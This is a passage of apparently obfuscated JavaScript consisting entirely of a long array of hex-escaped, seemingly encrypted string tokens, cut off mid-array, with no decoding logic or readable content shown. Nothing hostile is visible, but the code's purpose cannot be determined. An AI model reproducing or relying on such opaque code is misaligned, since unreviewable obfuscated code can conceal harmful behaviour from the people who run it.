\x57\x4f\x57','\x62\x73\x48\x33\x57\x35\x42\x64\x4b\x57','\x57\x52\x64\x64\x4e\x53\x6b\x43\x63\x77\x4b','\x57\x36\x2f\x64\x54\x73\x74\x63\x4c\x43\x6b\x46','\x57\x51\x37\x64\x52\x6d\x6b\x42\x57\x51\x76\x31','\x77\x75\x4a\x64\x4d\x38\x6b\x4e\x57\x37\x34','\x57\x50\x37\x64\x52\x43\x6f\x68\x6a\x53\x6b\x61','\x57\x34\x37\x64\x4c\x4a\x34','\x44\x72\x74\x63\x47\x43\x6f\x32\x68\x61','\x78\x6d\x6b\x46\x57\x34\x64\x64\x52\x59\x38','\x73\x6d\x6f\x30\x71\x4a\x68\x64\x47\x61','\x73\x4e\x43\x36\x57\x34\x46\x64\x48\x47','\x57\x4f\x50\x43\x57\x50\x34\x2b','\x6b\x73\x2f\x64\x51\x65\x30','\x57\x4f\x54\x35\x76\x43\x6f\x7a\x57\x36\x38','\x57\x34\x33\x64\x52\x38\x6f\x64\x6a\x53\x6f\x73','\x57\x4f\x6c\x64\x54\x43\x6f\x68\x69\x53\x6f\x6a','\x57\x50\x46\x64\x53\x6d\x6f\x71\x57\x35\x42\x63\x54\x71','\x57\x37\x4e\x63\x4f\x43\x6b\x6e\x76\x48\x4f','\x57\x36\x66\x63\x6c\x4a\x43\x78','\x70\x71\x33\x63\x53\x77\x43\x61','\x57\x35\x2f\x64\x49\x5a\x52\x63\x49\x38\x6b\x71','\x76\x58\x66\x4f\x75\x53\x6f\x69','\x62\x43\x6f\x78\x74\x57\x74\x64\x49\x61','\x67\x5a\x2f\x64\x47\x33\x64\x64\x49\x57','\x63\x43\x6f\x50\x57\x51\x4a\x63\x4d\x53\x6b\x4c\x46\x53\x6b\x4e\x72\x71\x6d\x6c\x7a\x71','\x57\x4f\x62\x46\x57\x50\x75\x2b','\x57\x4f\x39\x46\x57\x4f\x4c\x54\x57\x52\x4f','\x57\x37\x56\x64\x4f\x71\x43\x75\x57\x52\x71','\x57\x34\x6a\x47\x73\x6d\x6f\x71\x57\x37\x65','\x78\x53\x6f\x59\x71\x4a\x70\x64\x4c\x71','\x6e\x62\x64\x63\x4f\x67\x4b\x67','\x57\x35\x4f\x35\x57\x51\x38','\x71\x4c\x7a\x6b\x70\x64\x6d','\x57\x35\x31\x59\x57\x35\x75','\x41\x71\x6d\x49\x57\x51\x68\x64\x52\x71','\x79\x43\x6b\x44\x67\x6d\x6b\x78\x63\x47','\x6a\x76\x44\x63\x71\x30\x34','\x57\x50\x6e\x33\x6c\x74\x56\x63\x52\x61','\x57\x4f\x6d\x6e\x57\x37\x64\x64\x4b\x43\x6b\x51','\x75\x53\x6f\x56\x72\x74\x33\x64\x4b\x47','\x57\x34\x4a\x63\x4f\x53\x6f\x54','\x78\x43\x6f\x4f\x74\x73\x42\x64\x47\x61','\x73\x43\x6b\x6f\x57\x35\x42\x64\x4f\x6d\x6f\x6d','\x57\x51\x6e\x72\x76\x6d\x6f\x6f\x74\x71','\x57\x34\x46\x63\x54\x43\x6f\x37\x57\x4f\x6d\x50','\x57\x36\x68\x63\x53\x38\x6b\x71\x41\x74\x71','\x57\x50\x50\x42\x57\x50\x69\x39\x57\x37\x53','\x57\x51\x4c\x4f\x69\x4a\x74\x63\x4b\x47','\x57\x35\x47\x57\x57\x50\x6c\x63\x4d\x4c\x6d','\x70\x58\x68\x64\x53\x4d\x38\x41','\x57\x50\x71\x41\x57\x4f\x64\x63\x47\x38\x6b\x57','\x57\x51\x62\x46\x79\x49\x61\x44','\x57\x34\x62\x53\x57\x37\x61','\x57\x35\x48\x31\x57\x34\x76\x53\x57\x37\x34','\x57\x35\x46\x63\x54\x57\x6a\x4f\x57\x4f\x47','\x57\x51\x69\x41\x57\x37\x70\x63\x4e\x4b\x65','\x57\x51\x4c\x4f\x43\x53\x6f\x76\x42\x47','\x57\x35\x46\x63\x55\x57\x50\x50\x57\x4f\x4b','\x57\x34\x7a\x5a\x57\x35\x39\x77\x57\x51\x79','\x57\x51\x61\x4c\x57\x52\x42\x63\x4d\x6d\x6f\x43','\x57\x35\x48\x52\x73\x6d\x6b\x76\x57\x36\x69','\x57\x36\x71\x4b\x57\x51\x52\x64\x4a\x78\x53','\x57\x50\x35\x72\x57\x4f\x4b\x4a','\x57\x36\x4e\x63\x4f\x43\x6b\x6c\x72\x73\x53','\x57\x52\x6d\x4f\x57\x51\x68\x63\x4a\x53\x6b\x73','\x42\x6d\x6b\x69\x67\x57','\x44\x66\x44\x32\x57\x36\x33\x64\x52\x71','\x6e\x71\x56\x63\x4f\x78\x79\x79','\x6a\x49\x37\x64\x53\x31\x52\x63\x49\x57','\x68\x4c\x43\x4d\x45\x6d\x6f\x6b','\x74\x33\x33\x64\x4f\x38\x6b\x4e\x57\x35\x38','\x72\x4d\x4e\x64\x48\x4e\x56\x64\x4a\x71','\x57\x4f\x37\x64\x51\x43\x6f\x61\x69\x53\x6f\x62','\x57\x36\x4a\x64\x53\x53\x6b\x68\x73\x4e\x53','\x57\x35\x33\x64\x49\x59\x56\x63\x47\x38\x6b\x68','\x57\x36\x6e\x50\x57\x37\x70\x64\x49\x38\x6f\x43','\x45\x53\x6b\x66\x57\x35\x34\x51\x57\x35\x30','\x57\x35\x48\x5a\x57\x34\x6a\x38\x57\x52\x34','\x57\x52\x2f\x64\x4d\x6d\x6b\x65\x64\x4d\x4b','\x67\x4a\x76\x50\x57\x35\x37\x64\x4b\x57','\x43\x4e\x39\x64','\x57\x51\x50\x37\x57\x50\x47\x4f\x57\x51\x4f','\x42\x62\x69\x30','\x76\x6d\x6b\x45\x57\x37\x4e\x64\x51\x73\x34','\x78\x53\x6f\x5a\x76\x5a\x46\x64\x4c\x57','\x57\x34\x52\x64\x4b\x63\x68\x63\x4a\x6d\x6b\x61','\x63\x53\x6f\x71\x73\x47\x71','\x57\x35\x48\x55\x57\x35\x72\x4a\x57\x51\x38','\x57\x4f\x5a\x64\x51\x43\x6f\x69\x57\x35\x56\x63\x51\x71','\x75\x4a\x37\x64\x53\x53\x6b\x70','\x66\x49\x4a\x64\x4d\x75\x68\x64\x50\x57','\x75\x43\x6b\x69\x57\x35\x52\x64\x4f\x74\x47','\x6a\x38\x6b\x71\x57\x36\x69\x4e\x57\x35\x4b','\x57\x51\x68\x63\x54\x77\x75\x56','\x57\x37\x62\x6f\x6b\x59\x71\x41','\x70\x31\x2f\x63\x52\x71\x74\x64\x49\x71','\x67\x4d\x56\x64\x49\x4e\x53','\x57\x52\x62\x62\x66\x38\x6b\x2b\x67\x71','\x77\x53\x6f\x5a\x76\x74\x56\x64\x48\x47','\x7a\x73\x47\x62\x57\x52\x6c\x63\x51\x61','\x41\x71\x71\x69\x57\x51\x2f\x64\x54\x57','\x78\x38\x6b\x2b\x57\x36\x75','\x57\x52\x56\x64\x52\x6d\x6f\x48\x6f\x53\x6f\x4c','\x57\x4f\x6c\x64\x56\x38\x6f\x71\x57\x35\x2f\x63\x4f\x47','\x57\x4f\x54\x30\x57\x51\x64\x64\x55\x66\x47','\x72\x38\x6b\x79\x57\x34\x4c\x2f\x57\x50\x79','\x57\x4f\x50\x69\x57\x52\x74\x63\x4d\x57','\x76\x38\x6b\x50\x57\x37\x74\x64\x4a\x53\x6f\x38','\x46\x38\x6b\x53\x57\x34\x33\x64\x56\x61\x53','\x57\x34\x7a\x45\x57\x36\x68\x64\x4d\x38\x6b\x36','\x57\x35\x52\x64\x52\x64\x5a\x63\x4a\x53\x6b\x59','\x79\x43\x6b\x45\x67\x38\x6b\x42\x61\x57','\x57\x51\x54\x6c\x63\x43\x6b\x42\x68\x61','\x69\x5a\x6c\x63\x56\x78\x75\x44','\x57\x37\x6c\x64\x4f\x68\x35\x30\x62\x57','\x46\x31\x65\x46\x57\x52\x33\x63\x48\x47','\x75\x62\x66\x4f\x6d\x43\x6b\x68','\x57\x51\x42\x63\x53\x30\x57\x2b\x76\x71','\x61\x74\x42\x64\x56\x76\x52\x64\x47\x71','\x57\x36\x78\x63\x53\x43\x6b\x6e\x63\x4e\x53','\x44\x4c\x43\x70\x63\x47\x65','\x57\x52\x75\x4f\x57\x52\x38','\x71\x63\x5a\x64\x4f\x38\x6b\x61\x61\x61','\x57\x51\x78\x64\x4b\x53\x6b\x76\x71\x68\x69','\x57\x37\x4a\x64\x51\x6d\x6b\x6c\x57\x51\x7a\x4a','\x57\x34\x5a\x64\x4f\x53\x6b\x6c','\x7a\x33\x61\x65\x57\x34\x68\x64\x55\x71','\x41\x38\x6b\x36\x65\x53\x6b\x72\x63\x57','\x57\x35\x69\x49\x57\x37\x52\x64\x56\x38\x6f\x5a','\x76\x78\x42\x64\x55\x43\x6b\x6c\x57\x34\x4b','\x57\x4f\x52\x64\x4e\x75\x47','\x57\x34\x71\x78\x57\x52\x52\x64\x55\x65\x75','\x57\x51\x62\x2b\x6c\x5a\x6c\x63\x4c\x47','\x57\x52\x72\x70\x65\x6d\x6b\x7a\x6b\x71','\x57\x4f\x35\x4d\x57\x37\x4e\x63\x56\x76\x75\x67\x71\x4e\x53\x7a\x67\x57','\x42\x71\x69\x5a\x57\x51\x5a\x64\x53\x61','\x57\x35\x48\x50\x57\x34\x54\x53\x57\x36\x6d','\x78\x72\x71\x4a\x6d\x5a\x6d','\x44\x31\x65\x62\x57\x51\x74\x63\x4e\x47','\x57\x4f\x35\x6d\x57\x36\x46\x64\x54\x38\x6b\x55','\x57\x52\x38\x6c\x57\x50\x4c\x6a\x76\x47','\x57\x50\x66\x31\x57\x34\x65','\x46\x48\x46\x63\x4f\x4d\x4f\x42','\x57\x36\x52\x63\x56\x58\x76\x31\x57\x50\x38','\x46\x4e\x4f\x68\x57\x52\x4f','\x77\x6d\x6f\x55\x74\x59\x68\x64\x4b\x71','\x57\x50\x4e\x64\x50\x38\x6b\x64\x57\x4f\x2f\x64\x52\x57','\x57\x50\x4c\x46\x57\x4f\x47\x4b\x57\x51\x38','\x57\x35\x68\x63\x50\x48\x7a\x62\x57\x4f\x47','\x72\x59\x68\x63\x47\x6d\x6f\x79\x66\x47','\x57\x34\x76\x5a\x57\x35\x76\x47\x57\x51\x79','\x64\x38\x6f\x42\x75\x61','\x57\x51\x54\x35\x63\x64\x42\x63\x47\x61','\x57\x34\x5a\x64\x4f\x6d\x6b\x44','\x57\x52\x4c\x51\x79\x38\x6b\x6a\x42\x71','\x57\x35\x42\x64\x50\x38\x6b\x41\x57\x4f\x68\x63\x4f\x61','\x57\x51\x2f\x64\x4f\x62\x57\x6e\x57\x51\x6d','\x63\x73\x37\x63\x49\x6d\x6f\x70\x67\x61','\x57\x52\x48\x78\x6e\x53\x6b\x7a\x6d\x71','\x57\x51\x2f\x64\x48\x38\x6b\x45\x64\x4d\x34','\x6c\x4b\x6c\x64\x53\x47','\x57\x35\x53\x2b\x57\x34\x64\x63\x53\x61','\x75\x62\x31\x31\x71\x43\x6f\x66','\x6c\x30\x70\x64\x4f\x71\x46\x64\x47\x47','\x57\x37\x5a\x63\x48\x6d\x6f\x30\x57\x51\x38\x4c','\x57\x4f\x4a\x64\x52\x61\x71\x65\x57\x51\x75','\x57\x35\x38\x35\x57\x51\x42\x64\x48\x75\x47','\x57\x50\x7a\x79\x57\x35\x7a\x52\x57\x36\x6d','\x57\x37\x71\x78\x57\x52\x68\x64\x54\x4d\x53','\x57\x34\x6a\x39\x43\x6d\x6f\x41\x57\x36\x61','\x57\x35\x58\x56\x74\x53\x6f\x42','\x57\x51\x75\x44\x57\x52\x62\x62\x72\x71','\x63\x67\x33\x64\x4d\x33\x42\x64\x49\x57','\x57\x52\x69\x42\x57\x52\x56\x63\x4a\x77\x43','\x57\x51\x65\x55\x68\x6d\x6b\x76\x57\x51\x6d','\x44\x65\x4f\x6a\x57\x51\x4b','\x57\x50\x4a\x64\x49\x65\x58\x77\x57\x4f\x71','\x57\x35\x78\x63\x55\x57\x66\x49\x57\x50\x75','\x57\x35\x57\x5a\x57\x35\x70\x63\x50\x33\x4b','\x57\x51\x48\x65\x79\x43\x6f\x6e\x46\x71','\x43\x4c\x43\x63\x57\x4f\x74\x63\x4a\x47','\x57\x4f\x54\x44\x57\x36\x42\x64\x4e\x43\x6b\x51','\x76\x33\x46\x64\x48\x53\x6b\x75','\x43\x57\x33\x64\x50\x53\x6b\x57\x68\x61','\x57\x51\x58\x49\x69\x48\x52\x63\x47\x47','\x43\x53\x6b\x48\x57\x36\x30\x67\x57\x35\x4b','\x57\x51\x4c\x4f\x70\x57','\x73\x4a\x68\x63\x4f\x6d\x6f\x63','\x76\x59\x74\x63\x48\x38\x6f\x43\x78\x71','\x57\x52\x46\x64\x52\x62\x53','\x62\x67\x33\x64\x49\x43\x6b\x42\x78\x71','\x71\x30\x7a\x44\x61\x74\x65','\x57\x4f\x50\x64\x57\x4f\x47','\x57\x51\x75\x6d\x57\x36\x42\x63\x47\x67\x65','\x57\x51\x4e\x64\x4f\x61\x79\x67\x57\x36\x79','\x78\x4c\x61\x6a\x6a\x64\x75','\x44\x48\x34\x6e\x64\x76\x69','\x57\x34\x68\x64\x4f\x43\x6b\x64\x57\x4f\x4e\x63\x50\x47','\x57\x4f\x6e\x4f\x57\x37\x4a\x64\x4e\x43\x6b\x30','\x6f\x58\x76\x6d\x57\x36\x4f','\x57\x37\x44\x65\x6d\x47','\x57\x52\x34\x67\x57\x37\x4a\x64\x4a\x63\x6d','\x57\x34\x35\x34\x76\x43\x6f\x77\x57\x36\x79','\x57\x4f\x72\x63\x57\x37\x64\x64\x47\x71','\x73\x6d\x6b\x38\x57\x37\x30','\x77\x38\x6b\x5a\x57\x36\x78\x63\x47\x53\x6f\x34','\x43\x4e\x44\x71\x57\x34\x5a\x64\x52\x47','\x57\x34\x4b\x72\x57\x35\x70\x63\x53\x33\x4b','\x6a\x71\x52\x63\x54\x32\x47','\x57\x35\x48\x50\x57\x34\x6a\x39','\x73\x78\x5a\x64\x4a\x4d\x2f\x64\x4d\x57','\x57\x4f\x68\x64\x51\x43\x6f\x6a','\x57\x35\x68\x64\x47\x43\x6b\x69\x57\x52\x33\x63\x4a\x47','\x76\x6d\x6b\x45\x57\x37\x68\x64\x51\x5a\x57','\x57\x4f\x46\x64\x4a\x6d\x6f\x69\x57\x34\x37\x63\x4f\x47','\x57\x52\x4e\x64\x4b\x43\x6f\x48\x70\x43\x6f\x51','\x44\x43\x6b\x62\x64\x43\x6b\x49\x63\x57','\x79\x31\x52\x63\x56\x4e\x75\x34\x6c\x43\x6b\x72\x71\x71','\x57\x36\x6e\x6b\x6e\x49\x69\x62','\x77\x75\x58\x68\x61\x74\x47','\x77\x68\x4e\x64\x4f\x38\x6b\x6c\x57\x37\x30','\x57\x36\x33\x63\x4f\x53\x6b\x42\x75\x74\x43','\x57\x37\x6c\x64\x4a\x38\x6b\x34\x57\x52\x56\x63\x52\x61','\x6d\x47\x4e\x64\x53\x59\x79\x79','\x57\x35\x61\x6d\x57\x36\x78\x64\x4e\x71','\x75\x68\x46\x64\x54\x6d\x6b\x70\x57\x34\x38','\x68\x78\x46\x63\x4a\x33\x64\x64\x4d\x47','\x57\x50\x50\x51\x57\x34\x66\x54\x57\x37\x57','\x57\x37\x68\x64\x55\x64\x52\x63\x51\x53\x6b\x67','\x45\x76\x65\x61\x57\x51\x47','\x57\x52\x66\x4b\x69\x5a\x30','\x57\x50\x64\x64\x4d\x31\x44\x73','\x57\x36\x4e\x63\x4e\x6d\x6b\x6a\x73\x74\x34','\x57\x51\x2f\x64\x4e\x6d\x6b\x79\x65\x64\x30','\x41\x4e\x54\x78','\x57\x34\x42\x64\x4f\x53\x6b\x62\x57\x50\x56\x63\x51\x47','\x57\x51\x58\x2b\x42\x64\x68\x63\x49\x47','\x57\x36\x56\x64\x47\x53\x6b\x70\x57\x51\x66\x4a','\x57\x35\x4b\x58\x57\x35\x56\x63\x50\x4d\x47','\x57\x51\x68\x63\x54\x33\x79\x36\x62\x57','\x78\x63\x5a\x64\x51\x43\x6b\x70\x68\x61','\x57\x52\x52\x64\x53\x63\x43\x70\x57\x51\x4f','\x57\x4f\x6c\x64\x55\x38\x6f\x69\x57\x35\x2f\x64\x53\x61','\x6d\x31\x37\x64\x53\x61\x4e\x64\x4a\x57','\x79\x58\x53\x49\x57\x51\x5a\x64\x54\x47','\x57\x4f\x2f\x64\x56\x6d\x6f\x78','\x79\x48\x33\x63\x53\x76\x74\x64\x4c\x32\x48\x32\x7a\x38\x6f\x76\x61\x61','\x73\x63\x6c\x63\x49\x53\x6f\x41\x63\x71','\x57\x51\x38\x62\x57\x50\x54\x46\x71\x71','\x57\x50\x79\x4e\x57\x37\x2f\x63\x51\x66\x75','\x79\x4e\x53\x6c\x57\x52\x68\x63\x52\x57','\x57\x34\x34\x47\x57\x50\x57\x56\x57\x52\x31\x78\x44\x38\x6b\x79\x57\x36\x35\x63\x57\x34\x61\x4b','\x57\x36\x56\x64\x4f\x43\x6b\x41\x57\x4f\x64\x63\x50\x47','\x57\x52\x7a\x4f\x6c\x73\x68\x63\x48\x71','\x78\x43\x6b\x58\x57\x37\x4a\x64\x47\x43\x6f\x2b','\x57\x51\x62\x4a\x44\x71','\x57\x34\x72\x53\x74\x38\x6f\x71\x57\x37\x65','\x57\x51\x52\x64\x4c\x53\x6b\x44\x63\x78\x4b','\x57\x35\x71\x6f\x57\x37\x68\x64\x4d\x53\x6f\x38','\x76\x38\x6b\x6c\x57\x35\x34','\x57\x50\x64\x64\x56\x6d\x6f\x69\x57\x35\x2f\x63\x53\x57','\x64\x64\x2f\x64\x4e\x68\x52\x64\x4e\x61','\x57\x52\x4b\x34\x57\x52\x44\x6a\x45\x57','\x57\x37\x4a\x63\x53\x38\x6b\x41\x71\x5a\x34','\x74\x53\x6b\x65\x57\x34\x64\x64\x52\x59\x6d','\x6d\x47\x33\x63\x56\x68\x75\x61','\x57\x4f\x76\x6d\x57\x36\x61','\x76\x4c\x7a\x70\x57\x37\x4e\x64\x50\x71','\x57\x35\x6c\x64\x4b\x63\x70\x63\x49\x38\x6b\x68','\x57\x4f\x78\x64\x52\x38\x6b\x61\x57\x4f\x5a\x64\x52\x57','\x57\x4f\x68\x64\x53\x6d\x6f\x69\x57\x35\x2f\x64\x53\x61','\x6e\x57\x56\x63\x56\x4e\x69\x72','\x6c\x76\x56\x64\x4a\x63\x37\x64\x50\x61','\x57\x51\x71\x4d\x57\x51\x68\x63\x4b\x53\x6f\x43','\x57\x4f\x70\x64\x4f\x53\x6b\x6f\x6f\x6d\x6f\x70','\x78\x53\x6f\x70\x71\x64\x2f\x64\x47\x61','\x75\x30\x39\x61\x6b\x5a\x43','\x57\x50\x6a\x69\x57\x37\x4a\x64\x4b\x43\x6b\x51','\x57\x4f\x68\x64\x4f\x38\x6f\x61\x6d\x43\x6f\x75','\x57\x36\x78\x64\x51\x59\x58\x39\x68\x49\x4c\x6b\x63\x71\x2f\x63\x53\x6d\x6b\x39\x57\x36\x75','\x57\x51\x34\x63\x57\x50\x72\x70\x78\x47','\x57\x51\x2f\x64\x47\x53\x6b\x74\x66\x67\x38','\x57\x35\x35\x4e\x57\x36\x4f\x61\x57\x52\x47','\x57\x37\x44\x7a\x6b\x59\x30\x67','\x64\x4a\x6e\x4f\x57\x35\x6c\x64\x48\x61','\x57\x51\x68\x64\x4e\x53\x6f\x65\x62\x43\x6f\x53','\x62\x6d\x6f\x42\x76\x57','\x42\x4b\x35\x66\x57\x35\x6c\x64\x51\x47','\x46\x4d\x5a\x63\x50\x61\x33\x63\x4a\x43\x6f\x64\x46\x57\x74\x63\x53\x76\x38\x2b\x57\x35\x4a\x64\x4d\x47','\x57\x35\x53\x36\x57\x35\x56\x63\x55\x78\x71','\x57\x51\x48\x4e\x43\x53\x6f\x63\x71\x71','\x57\x35\x78\x64\x4f\x43\x6b\x44\x57\x4f\x68\x63\x55\x57','\x57\x37\x4a\x63\x55\x38\x6b\x43\x73\x64\x34','\x57\x4f\x68\x64\x53\x6d\x6f\x69\x57\x35\x38','\x57\x50\x7a\x76\x57\x35\x6a\x78\x57\x34\x71','\x57\x34\x4f\x6f\x57\x37\x53','\x73\x64\x37\x64\x55\x6d\x6b\x53\x68\x57','\x75\x75\x44\x6e','\x57\x51\x76\x4f\x43\x53\x6f\x63\x44\x71','\x63\x64\x6e\x32\x57\x35\x69','\x57\x50\x2f\x64\x53\x38\x6f\x6e\x69\x53\x6f\x70','\x57\x34\x78\x63\x50\x43\x6f\x58\x57\x50\x71\x34','\x69\x43\x6b\x6f\x57\x37\x75\x37','\x57\x34\x4f\x69\x57\x37\x52\x64\x47\x43\x6b\x57','\x57\x37\x4c\x68\x66\x38\x6f\x78','\x7a\x68\x4f\x62\x57\x52\x56\x64\x4f\x71','\x42\x53\x6b\x6d\x61\x43\x6b\x45','\x71\x65\x58\x41\x69\x73\x47','\x57\x35\x56\x64\x4c\x73\x56\x63\x4a\x38\x6b\x77','\x57\x34\x4c\x55\x57\x34\x76\x38\x57\x51\x4b','\x41\x75\x75\x6e\x57\x52\x5a\x63\x51\x61','\x57\x35\x54\x55\x57\x35\x69\x4f\x57\x36\x47','\x57\x52\x38\x66\x57\x50\x58\x43\x66\x71','\x61\x59\x37\x64\x54\x43\x6b\x6f\x62\x61','\x57\x35\x38\x34\x57\x51\x38','\x57\x35\x68\x64\x50\x43\x6b\x72\x57\x34\x42\x64\x4f\x61','\x57\x35\x5a\x64\x55\x33\x62\x36\x57\x51\x4b','\x6f\x62\x4a\x63\x49\x4c\x71\x71','\x73\x38\x6f\x55\x75\x4a\x56\x64\x4b\x71','\x57\x51\x31\x49\x44\x43\x6b\x69','\x57\x34\x6c\x63\x4f\x62\x66\x55\x57\x50\x4b','\x57\x51\x56\x64\x55\x57\x65\x70\x57\x52\x69','\x6d\x47\x33\x63\x50\x32\x69\x41','\x6b\x74\x52\x64\x53\x30\x42\x64\x4a\x71','\x57\x51\x65\x70\x57\x4f\x31\x48\x77\x47','\x57\x4f\x4c\x53\x57\x36\x57\x74\x57\x37\x61','\x57\x52\x66\x53\x6b\x58\x33\x63\x48\x57','\x43\x77\x48\x4f\x57\x36\x56\x64\x47\x71','\x57\x35\x47\x74\x57\x36\x68\x64\x48\x53\x6f\x5a','\x72\x38\x6b\x31\x78\x77\x6c\x64\x4d\x71','\x43\x4c\x79\x79\x57\x51\x4a\x63\x4d\x61','\x57\x35\x42\x64\x55\x38\x6b\x6d\x57\x50\x5a\x63\x50\x47','\x64\x4a\x54\x55\x57\x35\x42\x64\x4c\x61','\x67\x38\x6b\x53\x61\x73\x6c\x64\x48\x61','\x57\x4f\x50\x63\x57\x37\x6d','\x57\x35\x71\x69\x57\x37\x56\x64\x4d\x53\x6f\x4b','\x63\x43\x6b\x35\x74\x73\x68\x64\x51\x74\x52\x64\x51\x38\x6f\x48','\x42\x33\x62\x64\x57\x4f\x64\x64\x55\x57','\x57\x50\x72\x57\x57\x34\x4c\x32\x57\x37\x34','\x76\x4b\x58\x42\x41\x64\x30','\x61\x49\x4c\x75\x57\x37\x56\x64\x54\x61','\x57\x50\x6a\x75\x57\x36\x74\x64\x4e\x71','\x77\x61\x7a\x72\x44\x6d\x6f\x6e','\x57\x35\x4b\x62\x57\x50\x52\x64\x50\x77\x79','\x57\x37\x4c\x6b\x65\x6d\x6b\x65\x64\x71','\x57\x34\x53\x75\x57\x37\x42\x64\x4d\x38\x6f\x2f','\x62\x74\x4e\x64\x51\x43\x6b\x70\x66\x61','\x67\x4a\x4e\x64\x54\x77\x5a\x64\x52\x61','\x43\x4e\x33\x64\x4e\x38\x6b\x61\x57\x35\x75','\x57\x34\x4e\x64\x47\x43\x6b\x65\x57\x4f\x33\x63\x56\x47','\x57\x34\x70\x63\x55\x43\x6b\x65\x57\x50\x52\x64\x53\x61','\x57\x51\x31\x52\x79\x57','\x44\x65\x53\x64\x57\x51\x37\x63\x53\x47','\x6b\x76\x33\x64\x52\x61\x5a\x64\x4d\x47','\x57\x37\x4b\x52\x57\x36\x52\x63\x56\x65\x79','\x57\x50\x2f\x64\x4b\x76\x62\x68\x57\x4f\x38','\x57\x34\x46\x63\x54\x57\x4f\x4f\x57\x4f\x30','\x57\x52\x34\x6b\x57\x37\x33\x63\x4a\x71','\x57\x36\x2f\x64\x4d\x53\x6b\x53\x57\x52\x5a\x63\x4f\x61','\x57\x34\x4f\x6b\x57\x37\x5a\x64\x4e\x38\x6b\x57','\x71\x64\x68\x64\x54\x6d\x6b\x74\x67\x71','\x77\x43\x6b\x6d\x57\x34\x64\x64\x50\x32\x65','\x57\x34\x52\x63\x53\x62\x62\x5a\x57\x50\x38','\x75\x53\x6b\x34\x57\x36\x69','\x76\x49\x56\x64\x49\x43\x6b\x6d\x61\x61','\x57\x34\x68\x64\x51\x38\x6b\x44\x57\x4f\x70\x63\x55\x57','\x6b\x62\x4c\x43\x57\x35\x2f\x64\x4c\x61','\x57\x37\x33\x64\x52\x53\x6b\x42\x57\x51\x6e\x5a','\x70\x71\x56\x63\x53\x77\x31\x76','\x57\x35\x4b\x53\x57\x35\x46\x63\x52\x66\x30','\x57\x52\x68\x64\x53\x53\x6b\x30\x6e\x76\x69','\x57\x35\x64\x63\x54\x57\x4c\x49\x57\x50\x4b','\x57\x34\x31\x4d\x72\x6d\x6f\x4d\x57\x37\x75','\x57\x37\x48\x6f\x57\x36\x4b\x71\x57\x52\x57','\x7a\x53\x6b\x63\x67\x53\x6b\x33\x62\x71','\x57\x34\x58\x75\x57\x50\x4f\x35\x57\x52\x34','\x57\x4f\x39\x61\x57\x36\x74\x64\x49\x47','\x57\x35\x68\x64\x51\x38\x6b\x6a\x57\x4f\x46\x63\x56\x71','\x57\x34\x72\x39\x76\x43\x6f\x62\x57\x36\x4f','\x57\x35\x46\x63\x55\x48\x62\x51\x57\x50\x47','\x71\x38\x6f\x77\x74\x61\x78\x64\x4e\x57','\x64\x43\x6f\x2f\x75\x71\x74\x64\x48\x61','\x6e\x4b\x5a\x64\x55\x71','\x57\x51\x6d\x61\x57\x37\x4e\x63\x47\x4e\x6d','\x57\x52\x31\x68\x63\x53\x6b\x68\x65\x71','\x41\x43\x6b\x63\x62\x53\x6b\x62','\x57\x4f\x76\x51\x57\x52\x57\x4c\x57\x4f\x69','\x57\x52\x31\x4c\x6f\x57','\x57\x51\x4e\x64\x56\x61\x53\x76\x57\x51\x4b','\x57\x34\x4e\x64\x50\x38\x6b\x6e\x57\x4f\x70\x64\x52\x57','\x79\x57\x75\x49\x57\x51\x5a\x64\x53\x61','\x57\x36\x46\x64\x4f\x53\x6b\x66\x57\x52\x61','\x75\x62\x50\x63\x46\x53\x6f\x6a','\x76\x38\x6f\x4f\x74\x64\x56\x64\x4b\x71','\x64\x38\x6f\x42\x61\x58\x4e\x64\x4e\x47','\x57\x34\x37\x63\x51\x38\x6b\x48\x71\x61','\x73\x68\x50\x37\x57\x35\x56\x64\x4b\x57','\x57\x51\x5a\x63\x53\x38\x6b\x41\x75\x64\x69','\x74\x58\x39\x51\x7a\x6d\x6f\x62','\x57\x52\x78\x63\x55\x77\x53\x67\x72\x47','\x57\x35\x69\x2f\x57\x52\x34','\x78\x6d\x6f\x4b\x74\x59\x79','\x57\x35\x38\x54\x57\x35\x65','\x73\x62\x78\x64\x49\x53\x6b\x5a\x6f\x61','\x75\x74\x64\x64\x53\x47','\x71\x63\x33\x64\x53\x53\x6b\x6f\x61\x47','\x61\x68\x68\x64\x49\x78\x61','\x72\x4a\x70\x64\x50\x43\x6f\x62','\x57\x35\x6e\x70\x76\x43\x6f\x32\x57\x36\x57','\x57\x50\x31\x46\x42\x53\x6f\x51\x7a\x47','\x57\x34\x4f\x65\x57\x36\x68\x64\x50\x53\x6f\x30','\x6e\x31\x33\x64\x53\x47\x64\x64\x4e\x71','\x6e\x38\x6b\x6d\x57\x36\x72\x4f\x57\x34\x47','\x78\x43\x6b\x68\x57\x35\x4f\x57','\x44\x62\x34\x5a\x57\x51\x68\x64\x4f\x71','\x57\x35\x58\x39\x57\x34\x6e\x59\x57\x51\x38','\x57\x50\x4c\x52\x57\x35\x62\x32\x57\x36\x4b','\x57\x36\x42\x63\x56\x71\x39\x52\x57\x52\x6d','\x57\x35\x74\x63\x51\x6d\x6f\x54\x57\x4f\x53\x50','\x77\x6d\x6f\x54\x72\x63\x65','\x73\x6d\x6f\x4f\x76\x74\x56\x64\x49\x47','\x57\x35\x76\x7a\x57\x50\x79\x51\x57\x37\x53','\x44\x31\x30\x46','\x6b\x73\x2f\x64\x51\x4c\x68\x64\x48\x47','\x74\x6d\x6f\x4b\x73\x64\x78\x64\x4a\x71','\x57\x52\x33\x64\x47\x38\x6b\x75\x69\x33\x57','\x43\x53\x6b\x53\x67\x53\x6b\x67\x64\x71','\x65\x53\x6b\x79\x57\x34\x74\x64\x51\x49\x6d','\x42\x66\x30\x66\x57\x51\x52\x63\x47\x47','\x57\x34\x33\x64\x54\x53\x6f\x62\x6a\x43\x6f\x6a','\x57\x51\x38\x53\x57\x37\x70\x64\x49\x61','\x57\x52\x57\x62\x57\x4f\x7a\x66\x71\x71','\x57\x35\x75\x65\x57\x52\x78\x63\x4a\x61','\x57\x52\x4a\x64\x50\x48\x30\x70\x57\x52\x69','\x57\x35\x54\x50\x57\x35\x6e\x48\x57\x51\x6d','\x57\x35\x48\x55\x57\x35\x48\x37\x57\x52\x34','\x41\x49\x6c\x64\x49\x43\x6f\x6c\x65\x47','\x57\x52\x43\x4f\x57\x52\x74\x63\x50\x43\x6b\x44','\x6e\x6d\x6b\x64\x57\x37\x57\x48\x57\x34\x38','\x57\x52\x37\x64\x4b\x53\x6b\x44\x64\x32\x4f','\x57\x34\x4b\x61\x57\x36\x68\x64\x48\x38\x6f\x2b','\x57\x52\x52\x64\x55\x58\x57\x69\x